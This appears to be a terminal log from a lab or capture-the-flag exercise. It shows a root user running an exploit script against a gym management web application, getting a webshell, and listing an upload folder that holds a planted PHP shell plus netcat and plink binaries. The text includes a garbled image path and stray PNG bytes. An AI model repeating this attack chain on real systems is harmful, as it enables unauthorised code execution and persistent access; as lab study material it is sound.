 Parrot Terminal × Parrot Terminal
┌─[root@parrot]─[/home/osboxes]
└──╼ #python2 /home/osboxes/Desktop/48506.py http://10.10.10.198:8080/
            /\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
            \/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> dir
�PNG
�
 Volume in drive C has no label.
 Volume Serial Number is A22D-49F7
 Directory of C:\xampp\htdocs\gym\upload
08/10/2020  20:30    <DIR>          .
08/10/2020  20:30    <DIR>          ..
08/10/2020  20:30                53 kamehameha.php
08/10/2020  19:36            38,616 nc.exe
08/10/2020  20:06           311,296 plink.exe
08/10/2020  19:41                52 shadow.php
               4 File(s)        350,017 bytes
               2 Dir(s)   7,594,377,216 bytes free
C:\xampp\htdocs\gym\upload>